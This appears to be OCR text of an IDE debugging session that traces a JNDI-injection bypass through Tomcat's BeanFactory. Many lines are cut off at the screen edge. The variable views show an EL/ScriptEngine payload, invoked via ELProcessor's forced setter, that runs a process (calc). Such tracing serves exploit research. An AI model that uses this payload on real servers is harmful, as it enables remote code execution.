 ache › naming › factory › BeanFactory
JNDIBypassHighJavaClient
Git:
JNDIBypassHighJavaClient.java
InitialContext.java
GenericURLContext.class
RegistryContext.class
NamingManager.java
BeanFactory.class
VersionHelper12.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
Reader Mode
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton"));
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("Jav
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1485
110 Method method = (Method)forced.get(propName); forced: size = 1 propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.
111 if (method != null) {
112 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new j
113
114 try {
115 method.invoke(bean, valueArray); bean: ELProcessor@1265 valueArray: Object[1]@1485 method: "public java.lang.Object javax.el.ELProcess
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
117 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
118 }
ent
Variables
bi = {GenericBeanInfo@1208}
pda = {PropertyDescriptor[2]@1213}
bean = {ELProcessor@1265}
ra = {StringRefAddr@1461} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")\n"... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
value = {char[180]@1484} [", ", ., g, e, t, C, l, a, s, s, (, ), ., f, o, r, N, a, m, e, (, ", j, a, v, a, x, ., s, c, r, i, p, t, ., S, c, r, i, p, t, E, n, g, i, n, e, M, a, n, a, g, e, r, ", ), ., n, e, w, I, n, s, t, a, n, c, e, (, ), ., g, e, t, E, n, g, i, n, e, B, y, N, a, m, e, (, ", J, a, v... Vi
hash = 0
addrType = "x"
forced = {HashMap@1276} size = 1
e = {Vector$1@1356}
propName = "x"
actory (org.apache.n
gManager (javax.na
ntext (com.sun.jndi.
com.sun.jndi.rmi.reg
xt (com.sun.jndi.too
ax.naming)
ient
TODO
Problems
Profiler
Terminal
Build
Dependencies
Event Lo